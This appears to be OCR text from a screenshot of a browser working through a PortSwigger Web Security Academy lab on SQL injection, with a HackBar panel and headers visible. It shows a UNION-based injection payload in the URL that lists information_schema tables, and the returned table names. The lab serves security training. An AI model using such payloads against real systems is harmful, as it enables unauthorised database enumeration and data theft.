 渗透测试
All labs | Web Security Acade
Lab: SQL injection attack, listi
SQL injection attack, listing t
0a8c00c703d0a2ae80ec1ca200c00089.web-security-academy.net/filter?category=Gifts%27union%20select%20null,table_name%20fro...
Vulnerable By Des...
Vulnstack
Web Application S...
Scope Sentry--云上
Scope Sentry
资产灯塔
Acunetix
渗透测试
Gifts'union select null,table_name from information_schema.tables where
table_name not like '%pg%' --
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
applicable_roles
foreign_tables
tables
foreign_data_wrappers
administrable_role_authorizations
role_column_grants
character_sets
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you th
view_routine_usage
collations
role_routine_grants
foreign_data_wrapper_options
parameters
check_constraint_routine_usage
views
元素 控制台 源代码/来源 网络 性能 HackBar 6 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
https://0a8c00c703d0a2ae80ec1ca200c00089.web-security-
academy.net/filter?category=Gifts'union select null,table_name
from information_schema.tables where table_name not like
'%pg%' --
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Goog
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requ... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.
Name Value